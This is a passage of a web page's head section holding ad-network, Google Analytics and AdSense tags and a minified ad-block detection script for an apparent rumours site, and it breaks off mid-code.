<!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/43rumors/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/43rumors/pubfig.min.js" data-cfasync="false" async></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2057638-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2057638-6');
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1226564767153163",
          enable_page_level_ads: true
     });
</script>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
<!-- TradeDoubler site verification 3132109 -->


<!-- PLACE THIS SCRIPT INSIDE OF YOUR HEAD TAGS -->

<script data-cfasync="false" type="text/javascript">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`\n/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==E(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=I(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function I(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Y(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function _(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(E(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},S(j.prototype),l(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new j(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(Y),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Y(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Y(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:_(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function S(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function j(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}var A="ZnMtYWRiLWVycg",I=function(){var t=j(C().mark((function t(){var e,n,r,o,i;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString()),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(A);case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=j(C().mark((function t(e){var n,r=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>1&&void 0!==r[1]&&r[1],t.abrupt("return",new Promise((function(t,r){var o=document.createElement("script");try{o.src=e,o.addEventListener("load",(function(){n?T(e,t,r):t()})),o.addEventListener("error",(function(){r(A)})),document.head.appendChild(o)}catch(t){r(t)}finally{o.remove()}})));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Y=function(){var t=j(C().mark((function t(){var e,n=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw"),t.abrupt("return",new Promise((function(t,n){var r=encodeURIComponent((new Date).toISOString().split("Z")[0]),o=document.createElement("img");o.src="".concat(e,"?x=").concat(r),o.onload=j(C().mark((function r(){return C().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,T(e,t,n);case 2:t(),o.remove();case 4:case"end":return r.stop()}}),r)}))),o.onerror=function(){n(A),o.remove()},document.body.appendChild(o)})));case 2:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),T=function(){var t=j(C().mark((function t(e,n,r){var o,i,a,c;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:o=t.sent,i=null==o?void 0:o.redirected,a=null==o?void 0:o.url,c=!!a&&a!==e,i||c?r(A):n(),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(A);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n,r){return t.apply(this,arguments)}}();function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function z(){z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new P(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(Y([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==_(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function j(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function Y(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(_(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=Y,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return 